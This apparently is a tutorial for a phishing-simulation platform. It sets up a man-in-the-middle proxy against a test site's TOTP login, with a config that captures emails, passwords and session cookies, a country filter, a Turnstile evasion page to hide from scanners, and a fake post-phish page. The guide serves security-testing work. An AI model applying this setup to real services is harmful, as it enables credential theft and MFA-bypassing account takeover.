
I will add the MITM proxy by clicking
Proxies,
New proxy. Add the Start URL https://authenticationtest.com/totpChallenge/ and the following config.
global:
  tls:
    mode: "self-signed"
authenticationtest.com:
    to: auth.phishing.company
    capture:
        - name: email
          method: POST
          path: /login/
          find: email=([^&]+)
          from: request_body
          required: true
        - name: password
          method: POST
          path: /login/
          find: password=([^&]+)
          from: request_body
          required: true
        - name: session cookie
          method: POST
          path: /login/
          find: PHPSESSID
          from: cookie
          required: true
        - name: is on success page
          method: GET
          path: loginSuccess
          from: any
          required: true
Note from the future! Capturing can be done much easier now without any regex, see the proxies guide
I hope the capturing logic is straight forward to understand. You can read more about available proxy configuration rules in the User Guide.

Earlier from the recon campaign, I learned that the target traffic originate from a IP I can
identify as in the DK region. I will create a allow list filter for this. Click Filters
and New Filter.
Under Country Codes add DK, and click save.
Next I will create an Evasion page, which is just a normal page where I can
place what ever great evasion code I can think off. Malicious actors often make this by
using Captchas. So I will make a Cloudflare Turnstile evasion page.

Back on Cloudflare, in the left menu Protect & Connect click
Application Security
and then Turnstile

Now add a new Widget, use auth.phishing.club for the domain, and set
it is as an invincible challange.
After saving it, I will copy the Site key as I need it in just a bit.


Back on Phishing Club, click Pages and search for Turnstile, you
should find the Turnstile - Evasion. Under actions, click Update.

Now I will add a bit of content the vistors can watch while they wait for the widget to
detect that they are human (or not). I also update the widget to use the Site Key.
<div style="display: flex; width: 100%; height: 100vh; justify-content: center; align-items: center;">
    <h1>Please wait</h1>
</div>
<div
    class="cf-turnstile"
    data-sitekey="0x4AAAAAACBEmwmxsp06-0IO"
    data-callback="onTurnstileSuccess"
    data-error-callback="onTurnstileError"
></div 
And with that, I have an evasion page, next up, I prepare a page that will be shown, after a target has been phished.

Click New page and insert the following HTML.
<!doctype html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Account registered</title>
        <link rel="preconnect" href="https://fonts.googleapis.com" />
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
        <link
            href="https://fonts.googleapis.com/css2?family=Titillium+Web:wght@300;400;600;700&display=swap"
            rel="stylesheet"
        />
        <style>
            * {
                box-sizing: border-box;
                margin: 0;
                padding: 0;
            }

            body {
                background: linear-gradient(135deg, #08184a 0%, #3b57af 100%);
                color: #e0e0e0;
                font-family:
                    "Titillium Web",
                    -apple-system,
                    BlinkMacSystemFont,
                    "Segoe UI",
                    Roboto,
                    Arial,
                    sans-serif;
                min-height: 100vh;
                display: flex;
                flex-direction: column;
                align-items: center;
                justify-content: center;
                padding: 20px;
            }

            .container {
                background: rgba(18, 27, 61, 0.95);
                backdrop-filter: blur(10px);
                border: 1px solid rgba(255, 255, 255, 0.1);
                border-radius: 16px;
                padding: 60px 40px;
                text-align: center;
                max-width: 600px;
                width: 100%;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.3);
            }


            .main-title {
                font-size: 1.5rem;
                font-weight: 600;
                color: #ffffff;
                margin-bottom: 30px;
            }

            .description {
                font-size: 1.1rem;
                color: rgba(255, 255, 255, 0.8);
                line-height: 1.6;
                margin-bottom: 40px;
            }
        </style>
    </head>

    <body>
        <div class="container">
            <h1 class="main-title">Thank you</h1>

            <p class="description">
                The account is now registed. We will send you a email when the account is ready
            </p>
    </body>
